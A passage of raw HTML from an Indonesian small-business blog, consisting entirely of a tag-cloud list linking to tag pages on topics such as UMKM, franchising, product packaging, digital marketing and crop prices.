data-rel=".tag-edukasi-bekerja" href="https://satoeasa.com/tag/edukasi-bekerja/">edukasi bekerja</a></li><li class=""><a data-rel=".tag-edukasi-bisnis" href="https://satoeasa.com/tag/edukasi-bisnis/">edukasi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-umkm" href="https://satoeasa.com/tag/edukasi-umkm/">edukasi UMKM</a></li><li class=""><a data-rel=".tag-edukasi-usaha" href="https://satoeasa.com/tag/edukasi-usaha/">edukasi usaha</a></li><li class=""><a data-rel=".tag-efisiensi-bisnis" href="https://satoeasa.com/tag/efisiensi-bisnis/">efisiensi bisnis</a></li><li class=""><a data-rel=".tag-efisiensi-bisnisi" href="https://satoeasa.com/tag/efisiensi-bisnisi/">efisiensi bisnisi</a></li><li class=""><a data-rel=".tag-efisiensi-budidaya-jahe-merah-dalam-media-karung" href="https://satoeasa.com/tag/efisiensi-budidaya-jahe-merah-dalam-media-karung/">efisiensi budidaya jahe merah dalam media karung</a></li><li class=""><a data-rel=".tag-efisiensi-kerja" href="https://satoeasa.com/tag/efisiensi-kerja/">efisiensi kerja</a></li><li class=""><a data-rel=".tag-efisiensi-keuangan" href="https://satoeasa.com/tag/efisiensi-keuangan/">efisiensi keuangan</a></li><li class=""><a data-rel=".tag-efisiensibisnis" href="https://satoeasa.com/tag/efisiensibisnis/">EfisiensiBisnis</a></li><li class=""><a data-rel=".tag-efisiensikeuangan" href="https://satoeasa.com/tag/efisiensikeuangan/">EfisiensiKeuangan</a></li><li class=""><a data-rel=".tag-ekonomi-desa" href="https://satoeasa.com/tag/ekonomi-desa/">ekonomi desa</a></li><li class=""><a data-rel=".tag-ekonomi-digital" href="https://satoeasa.com/tag/ekonomi-digital/">ekonomi digital</a></li><li class=""><a data-rel=".tag-ekonomi-kreatif" href="https://satoeasa.com/tag/ekonomi-kreatif/">Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ekonomidesa" href="https://satoeasa.com/tag/ekonomidesa/">EkonomiDesa</a></li><li class=""><a data-rel=".tag-ekonomihijau" href="https://satoeasa.com/tag/ekonomihijau/">EkonomiHijau</a></li><li class=""><a data-rel=".tag-ekonomikreatif" href="https://satoeasa.com/tag/ekonomikreatif/">EkonomiKreatif</a></li><li class=""><a data-rel=".tag-eksekusi-rencana" href="https://satoeasa.com/tag/eksekusi-rencana/">eksekusi rencana</a></li><li class=""><a data-rel=".tag-ekspansi-pasar" href="https://satoeasa.com/tag/ekspansi-pasar/">Ekspansi Pasar</a></li><li class=""><a data-rel=".tag-ekspor-kerajinan-umkm" href="https://satoeasa.com/tag/ekspor-kerajinan-umkm/">ekspor kerajinan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-luar-negeri" href="https://satoeasa.com/tag/ekspor-luar-negeri/">ekspor luar negeri</a></li><li class=""><a data-rel=".tag-ekspor-makanan-umkm" href="https://satoeasa.com/tag/ekspor-makanan-umkm/">ekspor makanan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-produk-lokal" href="https://satoeasa.com/tag/ekspor-produk-lokal/">Ekspor produk lokal</a></li><li class=""><a data-rel=".tag-ekspor-produk-umkm" href="https://satoeasa.com/tag/ekspor-produk-umkm/">ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-ekspor-umkm" href="https://satoeasa.com/tag/ekspor-umkm/">ekspor UMKM</a></li><li class=""><a data-rel=".tag-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-bisnis-model-canvas/">elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-brand-guideline" href="https://satoeasa.com/tag/elemen-brand-guideline/">Elemen Brand Guideline</a></li><li class=""><a data-rel=".tag-elemen-dalam-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-dalam-bisnis-model-canvas/">elemen dalam bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-dan-contoh-mass-marketing" href="https://satoeasa.com/tag/elemen-dan-contoh-mass-marketing/">Elemen dan Contoh Mass Marketing</a></li><li class=""><a data-rel=".tag-elemen-kemasan-produk" href="https://satoeasa.com/tag/elemen-kemasan-produk/">elemen kemasan produk</a></li><li class=""><a data-rel=".tag-elevenia" href="https://satoeasa.com/tag/elevenia/">Elevenia</a></li><li class=""><a data-rel=".tag-elevenia-aplikasi-jualan-online" href="https://satoeasa.com/tag/elevenia-aplikasi-jualan-online/">Elevenia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-elon-musk" href="https://satoeasa.com/tag/elon-musk/">elon musk</a></li><li class=""><a data-rel=".tag-email-campaign" href="https://satoeasa.com/tag/email-campaign/">email campaign</a></li><li class=""><a data-rel=".tag-email-marketing" href="https://satoeasa.com/tag/email-marketing/">email marketing</a></li><li class=""><a data-rel=".tag-emergencyfund" href="https://satoeasa.com/tag/emergencyfund/">EmergencyFund</a></li><li class=""><a data-rel=".tag-engagement" href="https://satoeasa.com/tag/engagement/">engagement</a></li><li class=""><a data-rel=".tag-engagement-rate-instagram" href="https://satoeasa.com/tag/engagement-rate-instagram/">engagement rate instagram</a></li><li class=""><a data-rel=".tag-entrepreneur" href="https://satoeasa.com/tag/entrepreneur/">entrepreneur</a></li><li class=""><a data-rel=".tag-entrepreneur-muda" href="https://satoeasa.com/tag/entrepreneur-muda/">entrepreneur muda</a></li><li class=""><a data-rel=".tag-entrepreneurship" href="https://satoeasa.com/tag/entrepreneurship/">Entrepreneurship</a></li><li class=""><a data-rel=".tag-es-buah-ide-bisnis-saat-ramadhan" href="https://satoeasa.com/tag/es-buah-ide-bisnis-saat-ramadhan/">Es Buah Ide Bisnis Saat Ramadhan</a></li><li class=""><a data-rel=".tag-es-kuwut" href="https://satoeasa.com/tag/es-kuwut/">Es Kuwut</a></li><li class=""><a data-rel=".tag-es-kuwut-bisnis-menguntungkan" href="https://satoeasa.com/tag/es-kuwut-bisnis-menguntungkan/">Es Kuwut Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-es-kuwut-es-vaforit-banyak-orang" href="https://satoeasa.com/tag/es-kuwut-es-vaforit-banyak-orang/">Es Kuwut Es Vaforit Banyak Orang</a></li><li class=""><a data-rel=".tag-es-kuwut-minuman-khas-bali" href="https://satoeasa.com/tag/es-kuwut-minuman-khas-bali/">Es Kuwut Minuman Khas Bali</a></li><li class=""><a data-rel=".tag-es-kuwut-segar" href="https://satoeasa.com/tag/es-kuwut-segar/">Es Kuwut Segar</a></li><li class=""><a data-rel=".tag-es-kuwut-segar-dan-manis" href="https://satoeasa.com/tag/es-kuwut-segar-dan-manis/">Es Kuwut Segar dan Manis</a></li><li class=""><a data-rel=".tag-es-teh-poci-franchise" href="https://satoeasa.com/tag/es-teh-poci-franchise/">Es Teh Poci Franchise</a></li><li class=""><a data-rel=".tag-es-timun-suri" href="https://satoeasa.com/tag/es-timun-suri/">es timun suri</a></li><li class=""><a data-rel=".tag-es-timun-suri-biji-selasih" href="https://satoeasa.com/tag/es-timun-suri-biji-selasih/">es timun suri biji selasih</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-merah" href="https://satoeasa.com/tag/es-timun-suri-gula-merah/">es timun suri gula merah</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-pasir" href="https://satoeasa.com/tag/es-timun-suri-gula-pasir/">es timun suri gula pasir</a></li><li class=""><a data-rel=".tag-es-timun-suri-kelapa-muda" href="https://satoeasa.com/tag/es-timun-suri-kelapa-muda/">es timun suri kelapa muda</a></li><li class=""><a data-rel=".tag-es-timun-suri-sirup-marjan" href="https://satoeasa.com/tag/es-timun-suri-sirup-marjan/">es timun suri sirup marjan</a></li><li class=""><a data-rel=".tag-es-timun-suri-tanpa-sirup" href="https://satoeasa.com/tag/es-timun-suri-tanpa-sirup/">es timun suri tanpa sirup</a></li><li class=""><a data-rel=".tag-esg" href="https://satoeasa.com/tag/esg/">ESG</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-budidaya-jahe-merah/">estimasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-kencur" href="https://satoeasa.com/tag/estimasi-budidaya-kencur/">estimasi budidaya kencur</a></li><li class=""><a data-rel=".tag-estimasi-modal-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-modal-budidaya-jahe-merah/">estimasi modal budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-modal-usaha" href="https://satoeasa.com/tag/estimasi-modal-usaha/">estimasi modal usaha</a></li><li class=""><a data-rel=".tag-estimasi-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-usaha-budidaya-jahe-merah/">estimasi usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-etalase-jualan-sosis-bakar" href="https://satoeasa.com/tag/etalase-jualan-sosis-bakar/">etalase jualan sosis bakar</a></li><li class=""><a data-rel=".tag-etika-bisnis" href="https://satoeasa.com/tag/etika-bisnis/">Etika Bisnis</a></li><li class=""><a data-rel=".tag-etos-kerja" href="https://satoeasa.com/tag/etos-kerja/">Etos Kerja</a></li><li class=""><a data-rel=".tag-etsy-adalah" href="https://satoeasa.com/tag/etsy-adalah/">Etsy Adalah</a></li><li class=""><a data-rel=".tag-event-marketing" href="https://satoeasa.com/tag/event-marketing/">Event Marketing</a></li><li class=""><a data-rel=".tag-excel-menghitung-hpp" href="https://satoeasa.com/tag/excel-menghitung-hpp/">excel menghitung hpp</a></li><li class=""><a data-rel=".tag-excel-untuk-menghitung-hpp" href="https://satoeasa.com/tag/excel-untuk-menghitung-hpp/">excel untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-fb" href="https://satoeasa.com/tag/fb/">f&amp;b</a></li><li class=""><a data-rel=".tag-facebook-ads" href="https://satoeasa.com/tag/facebook-ads/">Facebook Ads</a></li><li class=""><a data-rel=".tag-facebook-jadi-meta" href="https://satoeasa.com/tag/facebook-jadi-meta/">facebook jadi meta</a></li><li class=""><a data-rel=".tag-facebook-marketing" href="https://satoeasa.com/tag/facebook-marketing/">facebook marketing</a></li><li class=""><a data-rel=".tag-facebook-marketplace" href="https://satoeasa.com/tag/facebook-marketplace/">Facebook Marketplace</a></li><li class=""><a data-rel=".tag-faktor-pengaruh-saluran-distribusi" href="https://satoeasa.com/tag/faktor-pengaruh-saluran-distribusi/">Faktor Pengaruh Saluran Distribusi</a></li><li class=""><a data-rel=".tag-faktor-penyebab-human-error" href="https://satoeasa.com/tag/faktor-penyebab-human-error/">Faktor Penyebab Human Error</a></li><li class=""><a data-rel=".tag-faktor-yang-mempengaruhi-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/faktor-yang-mempengaruhi-pertumbuhan-ekonomi/">Faktor yang Mempengaruhi Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-faktor-faktor-mempengaruhi-etos-kerja" href="https://satoeasa.com/tag/faktor-faktor-mempengaruhi-etos-kerja/">Faktor-Faktor mempengaruhi Etos Kerja</a></li><li class=""><a data-rel=".tag-faktor-faktor-yang-mempengaruhi-return-on-investment" href="https://satoeasa.com/tag/faktor-faktor-yang-mempengaruhi-return-on-investment/">faktor-faktor yang Mempengaruhi Return On Investment</a></li><li class=""><a data-rel=".tag-fashion-berkelanjutan" href="https://satoeasa.com/tag/fashion-berkelanjutan/">fashion berkelanjutan</a></li><li class=""><a data-rel=".tag-fashion-budaya" href="https://satoeasa.com/tag/fashion-budaya/">fashion budaya</a></li><li class=""><a data-rel=".tag-fashion-custom" href="https://satoeasa.com/tag/fashion-custom/">fashion custom</a></li><li class=""><a data-rel=".tag-fashion-etnik" href="https://satoeasa.com/tag/fashion-etnik/">fashion etnik</a></li><li class=""><a data-rel=".tag-fashion-lokal" href="https://satoeasa.com/tag/fashion-lokal/">fashion lokal</a></li><li class=""><a data-rel=".tag-fashionlokal" href="https://satoeasa.com/tag/fashionlokal/">FashionLokal</a></li><li class=""><a data-rel=".tag-fashionpreneur" href="https://satoeasa.com/tag/fashionpreneur/">fashionpreneur</a></li><li class=""><a data-rel=".tag-fashionumkm" href="https://satoeasa.com/tag/fashionumkm/">FashionUMKM</a></li><li class=""><a data-rel=".tag-fasilitas-modal-usaha" href="https://satoeasa.com/tag/fasilitas-modal-usaha/">fasilitas modal usaha</a></li><li class=""><a data-rel=".tag-feedbackpelanggan" href="https://satoeasa.com/tag/feedbackpelanggan/">FeedbackPelanggan</a></li><li class=""><a data-rel=".tag-finance" href="https://satoeasa.com/tag/finance/">finance</a></li><li class=""><a data-rel=".tag-finansialbisnis" href="https://satoeasa.com/tag/finansialbisnis/">FinansialBisnis</a></li><li class=""><a data-rel=".tag-finansialumkm" href="https://satoeasa.com/tag/finansialumkm/">FinansialUMKM</a></li><li class=""><a data-rel=".tag-fintech" href="https://satoeasa.com/tag/fintech/">fintech</a></li><li class=""><a data-rel=".tag-fintech-indonesia" href="https://satoeasa.com/tag/fintech-indonesia/">fintech Indonesia</a></li><li class=""><a data-rel=".tag-fintech-umkm" href="https://satoeasa.com/tag/fintech-umkm/">fintech umkm</a></li><li class=""><a data-rel=".tag-fitur-pesan" href="https://satoeasa.com/tag/fitur-pesan/">fitur pesan</a></li><li class=""><a data-rel=".tag-fitur-pesan-whatsapp-business" href="https://satoeasa.com/tag/fitur-pesan-whatsapp-business/">fitur pesan Whatsapp Business</a></li><li class=""><a data-rel=".tag-fitur-whatsapp-bisnis" href="https://satoeasa.com/tag/fitur-whatsapp-bisnis/">Fitur WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-flashsale" href="https://satoeasa.com/tag/flashsale/">FlashSale</a></li><li class=""><a data-rel=".tag-fleksibilitas-usaha" href="https://satoeasa.com/tag/fleksibilitas-usaha/">fleksibilitas usaha</a></li><li class=""><a data-rel=".tag-followers" href="https://satoeasa.com/tag/followers/">followers</a></li><li class=""><a data-rel=".tag-font-elegan-untuk-kemasan" href="https://satoeasa.com/tag/font-elegan-untuk-kemasan/">font elegan untuk kemasan</a></li><li class=""><a data-rel=".tag-font-terbaik-untuk-kemasan" href="https://satoeasa.com/tag/font-terbaik-untuk-kemasan/">font terbaik untuk kemasan</a></li><li class=""><a data-rel=".tag-font-untuk-kemasan-produk" href="https://satoeasa.com/tag/font-untuk-kemasan-produk/">font untuk kemasan produk</a></li><li class=""><a data-rel=".tag-foodpreneur" href="https://satoeasa.com/tag/foodpreneur/">Foodpreneur</a></li><li class=""><a data-rel=".tag-ford" href="https://satoeasa.com/tag/ford/">ford</a></li><li class=""><a data-rel=".tag-format-digital-advertising" href="https://satoeasa.com/tag/format-digital-advertising/">Format Digital Advertising</a></li><li class=""><a data-rel=".tag-formula-sukses-bisnis" href="https://satoeasa.com/tag/formula-sukses-bisnis/">formula sukses bisnis</a></li><li class=""><a data-rel=".tag-foto-makanan-bali" href="https://satoeasa.com/tag/foto-makanan-bali/">foto makanan bali</a></li><li class=""><a data-rel=".tag-foto-produk" href="https://satoeasa.com/tag/foto-produk/">foto produk</a></li><li class=""><a data-rel=".tag-foto-produk-umkm" href="https://satoeasa.com/tag/foto-produk-umkm/">foto produk UMKM</a></li><li class=""><a data-rel=".tag-foto-timun-suri" href="https://satoeasa.com/tag/foto-timun-suri/">foto timun suri</a></li><li class=""><a data-rel=".tag-franchase-mister-burger" href="https://satoeasa.com/tag/franchase-mister-burger/">Franchase Mister Burger</a></li><li class=""><a data-rel=".tag-franchise" href="https://satoeasa.com/tag/franchise/">Franchise</a></li><li class=""><a data-rel=".tag-franchise-junkfood" href="https://satoeasa.com/tag/franchise-junkfood/">Franchise Junkfood</a></li><li class=""><a data-rel=".tag-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/franchise-kini-cheese-tea/">Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-franchise-makanan" href="https://satoeasa.com/tag/franchise-makanan/">Franchise Makanan</a></li><li class=""><a data-rel=".tag-franchise-makanan-siap-saji" href="https://satoeasa.com/tag/franchise-makanan-siap-saji/">Franchise Makanan Siap Saji</a></li><li class=""><a data-rel=".tag-franchise-minuman" href="https://satoeasa.com/tag/franchise-minuman/">Franchise Minuman</a></li><li class=""><a data-rel=".tag-franchise-minuman-kekinian" href="https://satoeasa.com/tag/franchise-minuman-kekinian/">Franchise Minuman Kekinian</a></li><li class=""><a data-rel=".tag-franchise-murah" href="https://satoeasa.com/tag/franchise-murah/">Franchise Murah</a></li><li class=""><a data-rel=".tag-franchise-nyoklat-kress" href="https://satoeasa.com/tag/franchise-nyoklat-kress/">Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-franchise-warmindo" href="https://satoeasa.com/tag/franchise-warmindo/">Franchise Warmindo</a></li><li class=""><a data-rel=".tag-free-palestina" href="https://satoeasa.com/tag/free-palestina/">free palestina</a></li><li class=""><a data-rel=".tag-freelancer" href="https://satoeasa.com/tag/freelancer/">freelancer</a></li><li class=""><a data-rel=".tag-freeport" href="https://satoeasa.com/tag/freeport/">freeport</a></li><li class=""><a data-rel=".tag-fried-chicken" href="https://satoeasa.com/tag/fried-chicken/">Fried Chicken</a></li><li class=""><a data-rel=".tag-frugal-living" href="https://satoeasa.com/tag/frugal-living/">frugal living</a></li><li class=""><a data-rel=".tag-frugral-marketing" href="https://satoeasa.com/tag/frugral-marketing/">frugral marketing</a></li><li class=""><a data-rel=".tag-fungsi-buyer-persona" href="https://satoeasa.com/tag/fungsi-buyer-persona/">Fungsi Buyer Persona</a></li><li class=""><a data-rel=".tag-fungsi-dan-tugas-saluran-distribusi" href="https://satoeasa.com/tag/fungsi-dan-tugas-saluran-distribusi/">Fungsi dan tugas Saluran Distribusi</a></li><li class=""><a data-rel=".tag-fungsi-dari-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-dari-kemasan-adalah/">fungsi dari kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-direct-marketing" href="https://satoeasa.com/tag/fungsi-direct-marketing/">Fungsi Direct Marketing</a></li><li class=""><a data-rel=".tag-fungsi-hard-skill" href="https://satoeasa.com/tag/fungsi-hard-skill/">Fungsi Hard Skill</a></li><li class=""><a data-rel=".tag-fungsi-kemasan" href="https://satoeasa.com/tag/fungsi-kemasan/">fungsi kemasan</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-kemasan-adalah/">fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-dalam-marketing" href="https://satoeasa.com/tag/fungsi-kemasan-dalam-marketing/">fungsi kemasan dalam marketing</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-produk" href="https://satoeasa.com/tag/fungsi-kemasan-produk/">fungsi kemasan produk</a></li><li class=""><a data-rel=".tag-fungsi-man" href="https://satoeasa.com/tag/fungsi-man/">Fungsi Man</a></li><li class=""><a data-rel=".tag-fungsi-manajemen" href="https://satoeasa.com/tag/fungsi-manajemen/">Fungsi Manajemen</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-bisnis/">Fungsi Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-operasional-pada-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-operasional-pada-bisnis/">Fungsi Manajemen Operasional pada Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-pemasaran" href="https://satoeasa.com/tag/fungsi-manajemen-pemasaran/">Fungsi Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/fungsi-manajemen-sumber-daya-manusia/">Fungsi Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-fungsi-marketing-mix" href="https://satoeasa.com/tag/fungsi-marketing-mix/">Fungsi Marketing Mix</a></li><li class=""><a data-rel=".tag-fungsi-sertifikat-merek-untuk-produk" href="https://satoeasa.com/tag/fungsi-sertifikat-merek-untuk-produk/">Fungsi Sertifikat Merek Untuk Produk</a></li><li class=""><a data-rel=".tag-fungsi-standar-mutu" href="https://satoeasa.com/tag/fungsi-standar-mutu/">Fungsi Standar Mutu</a></li><li class=""><a data-rel=".tag-fungsi-struktur-organisasi" href="https://satoeasa.com/tag/fungsi-struktur-organisasi/">Fungsi Struktur Organisasi</a></li><li class=""><a data-rel=".tag-fungsiniche-market" href="https://satoeasa.com/tag/fungsiniche-market/">FungsiNiche Market</a></li><li class=""><a data-rel=".tag-fungsionalitas-kemasan" href="https://satoeasa.com/tag/fungsionalitas-kemasan/">fungsionalitas kemasan</a></li><li class=""><a data-rel=".tag-funnel-marketing" href="https://satoeasa.com/tag/funnel-marketing/">funnel marketing</a></li><li class=""><a data-rel=".tag-gaji-business-owner" href="https://satoeasa.com/tag/gaji-business-owner/">gaji business owner</a></li><li class=""><a data-rel=".tag-gaji-owner-berapa-persen" href="https://satoeasa.com/tag/gaji-owner-berapa-persen/">gaji owner berapa persen</a></li><li class=""><a data-rel=".tag-gaji-owner-enterprise" href="https://satoeasa.com/tag/gaji-owner-enterprise/">gaji owner enterprise</a></li><li class=""><a data-rel=".tag-gaji-owner-perusahaan" href="https://satoeasa.com/tag/gaji-owner-perusahaan/">gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-gaji-owner-representative" href="https://satoeasa.com/tag/gaji-owner-representative/">gaji owner representative</a></li><li class=""><a data-rel=".tag-gaji-owner-umkm-dihitung-berdasarkan" href="https://satoeasa.com/tag/gaji-owner-umkm-dihitung-berdasarkan/">gaji owner umkm dihitung berdasarkan</a></li><li class=""><a data-rel=".tag-gaji-pemilik-restoran" href="https://satoeasa.com/tag/gaji-pemilik-restoran/">gaji pemilik restoran</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-perbulan" href="https://satoeasa.com/tag/gaji-pengusaha-perbulan/">gaji pengusaha perbulan</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-sukses" href="https://satoeasa.com/tag/gaji-pengusaha-sukses/">gaji pengusaha sukses</a></li><li class=""><a data-rel=".tag-gaya-hidup-sehat" href="https://satoeasa.com/tag/gaya-hidup-sehat/">gaya hidup sehat</a></li><li class=""><a data-rel=".tag-geblek" href="https://satoeasa.com/tag/geblek/">geblek</a></li><li class=""><a data-rel=".tag-geblek-kulon-progo" href="https://satoeasa.com/tag/geblek-kulon-progo/">geblek kulon progo</a></li><li class=""><a data-rel=".tag-geblek-mr-telo" href="https://satoeasa.com/tag/geblek-mr-telo/">geblek mr telo</a></li><li class=""><a data-rel=".tag-giant-tutup" href="https://satoeasa.com/tag/giant-tutup/">giant tutup</a></li><li class=""><a data-rel=".tag-gimana-caranya-jual-foto-di-internet" href="https://satoeasa.com/tag/gimana-caranya-jual-foto-di-internet/">gimana caranya jual foto di internet</a></li><li class=""><a data-rel=".tag-giveaway" href="https://satoeasa.com/tag/giveaway/">GiveAway</a></li><li class=""><a data-rel=".tag-gmp" href="https://satoeasa.com/tag/gmp/">GMP</a></li><li class=""><a data-rel=".tag-gogreen" href="https://satoeasa.com/tag/gogreen/">GoGreen</a></li><li class=""><a data-rel=".tag-google" href="https://satoeasa.com/tag/google/">Google</a></li><li class=""><a data-rel=".tag-google-ads" href="https://satoeasa.com/tag/google-ads/">Google Ads</a></li><li class=""><a data-rel=".tag-google-analytics" href="https://satoeasa.com/tag/google-analytics/">Google Analytics</a></li><li class=""><a data-rel=".tag-google-index" href="https://satoeasa.com/tag/google-index/">Google Index</a></li><li class=""><a data-rel=".tag-google-maps-untuk-bisnis" href="https://satoeasa.com/tag/google-maps-untuk-bisnis/">Google Maps untuk bisnis</a></li><li class=""><a data-rel=".tag-google-my-business" href="https://satoeasa.com/tag/google-my-business/">Google My Business</a></li><li class=""><a data-rel=".tag-google-review" href="https://satoeasa.com/tag/google-review/">google review</a></li><li class=""><a data-rel=".tag-google-tag-manager" href="https://satoeasa.com/tag/google-tag-manager/">Google Tag Manager</a></li><li class=""><a data-rel=".tag-grab" href="https://satoeasa.com/tag/grab/">grab</a></li><li class=""><a data-rel=".tag-green-gift" href="https://satoeasa.com/tag/green-gift/">green gift</a></li><li class=""><a data-rel=".tag-green-marketing" href="https://satoeasa.com/tag/green-marketing/">Green Marketing</a></li><li class=""><a data-rel=".tag-growthbisnis" href="https://satoeasa.com/tag/growthbisnis/">GrowthBisnis</a></li><li class=""><a data-rel=".tag-grup-pelanggan" href="https://satoeasa.com/tag/grup-pelanggan/">Grup Pelanggan</a></li><li class=""><a data-rel=".tag-gudang-garam-rugi" href="https://satoeasa.com/tag/gudang-garam-rugi/">gudang garam rugi</a></li><li class=""><a data-rel=".tag-gugatan-investree" href="https://satoeasa.com/tag/gugatan-investree/">gugatan investree</a></li><li class=""><a data-rel=".tag-haccp" href="https://satoeasa.com/tag/haccp/">HACCP</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual" href="https://satoeasa.com/tag/hak-kekayaan-intelektual/">hak kekayaan intelektual</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual-umkm" href="https://satoeasa.com/tag/hak-kekayaan-intelektual-umkm/">hak kekayaan intelektual UMKM</a></li><li class=""><a data-rel=".tag-hakmerek" href="https://satoeasa.com/tag/hakmerek/">HakMerek</a></li><li class=""><a data-rel=".tag-halal-produk" href="https://satoeasa.com/tag/halal-produk/">halal produk</a></li><li class=""><a data-rel=".tag-handmadeindonesia" href="https://satoeasa.com/tag/handmadeindonesia/">HandmadeIndonesia</a></li><li class=""><a data-rel=".tag-handmadeproduct" href="https://satoeasa.com/tag/handmadeproduct/">HandmadeProduct</a></li><li class=""><a data-rel=".tag-hanenda-idn" href="https://satoeasa.com/tag/hanenda-idn/">Hanenda.idn</a></li><li class=""><a data-rel=".tag-hard-skill" href="https://satoeasa.com/tag/hard-skill/">Hard Skill</a></li><li class=""><a data-rel=".tag-harga-1-kg-kembang-kol" href="https://satoeasa.com/tag/harga-1-kg-kembang-kol/">harga 1 kg kembang kol</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep" href="https://satoeasa.com/tag/harga-bebek-ungkep/">harga bebek ungkep</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/harga-bebek-ungkep-pawon-ayu/">harga bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-harga-cabai-rawit-relatif-tinggi" href="https://satoeasa.com/tag/harga-cabai-rawit-relatif-tinggi/">Harga Cabai Rawit Relatif Tinggi</a></li><li class=""><a data-rel=".tag-harga-gerobak-mie-ayam" href="https://satoeasa.com/tag/harga-gerobak-mie-ayam/">harga gerobak mie ayam</a></li><li class=""><a data-rel=".tag-harga-jagung-manis-1-kg" href="https://satoeasa.com/tag/harga-jagung-manis-1-kg/">harga jagung manis 1 kg</a></li><li class=""><a data-rel=".tag-harga-jasa-jahit-baju" href="https://satoeasa.com/tag/harga-jasa-jahit-baju/">harga jasa jahit baju</a></li><li class=""><a data-rel=".tag-harga-jual-sosis-bakar" href="https://satoeasa.com/tag/harga-jual-sosis-bakar/">harga jual sosis bakar</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-nangka-1-kg" href="https://satoeasa.com/tag/harga-keripik-pisang-nangka-1-kg/">harga keripik pisang nangka 1 kg</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-zanana" href="https://satoeasa.com/tag/harga-keripik-pisang-zanana/">harga keripik pisang zanana</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-200-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-200-gram/">harga keripik singkong 200 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-250-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-250-gram/">harga keripik singkong 250 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-tempe-1-kg" href="https://satoeasa.com/tag/harga-keripik-tempe-1-kg/">harga keripik tempe 1 kg</a></li><li class=""><a data-rel=".tag-harga-kulit-kerbau" href="https://satoeasa.com/tag/harga-kulit-kerbau/">harga kulit kerbau</a></li><li class=""><a data-rel=".tag-harga-pakan-ikan-nila-781" href="https://satoeasa.com/tag/harga-pakan-ikan-nila-781/">harga pakan ikan nila 781</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-sisir-di-pasar" href="https://satoeasa.com/tag/harga-pisang-kepok-1-sisir-di-pasar/">harga pisang kepok 1 sisir di pasar</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-tandan" href="https://satoeasa.com/tag/harga-pisang-kepok-1-tandan/">harga pisang kepok 1 tandan</a></li><li class=""><a data-rel=".tag-harga-pokok-produksi" href="https://satoeasa.com/tag/harga-pokok-produksi/">Harga Pokok Produksi</a></li><li class=""><a data-rel=".tag-harga-produk-umkm" href="https://satoeasa.com/tag/harga-produk-umkm/">harga produk UMKM</a></li><li class=""><a data-rel=".tag-harga-telur-asin-1-kg" href="https://satoeasa.com/tag/harga-telur-asin-1-kg/">harga telur asin 1 kg</a></li><li class=""><a data-rel=".tag-hargabundling" href="https://satoeasa.com/tag/hargabundling/">HargaBundling</a></li><li class=""><a data-rel=".tag-hasil-budidaya-ikan-lele" href="https://satoeasa.com/tag/hasil-budidaya-ikan-lele/">hasil budidaya ikan lele</a></li><li class=""><a data-rel=".tag-hasil-budidaya-kacang-tanah" href="https://satoeasa.com/tag/hasil-budidaya-kacang-tanah/">Hasil Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-hemat-modal" href="https://satoeasa.com/tag/hemat-modal/">Hemat Modal</a></li><li class=""><a data-rel=".tag-hematbiaya" href="https://satoeasa.com/tag/hematbiaya/">HematBiaya</a></li><li class=""><a data-rel=".tag-hematdalambisnis" href="https://satoeasa.com/tag/hematdalambisnis/">HematDalamBisnis</a></li><li class=""><a data-rel=".tag-herbal-alami" href="https://satoeasa.com/tag/herbal-alami/">herbal alami</a></li><li class=""><a 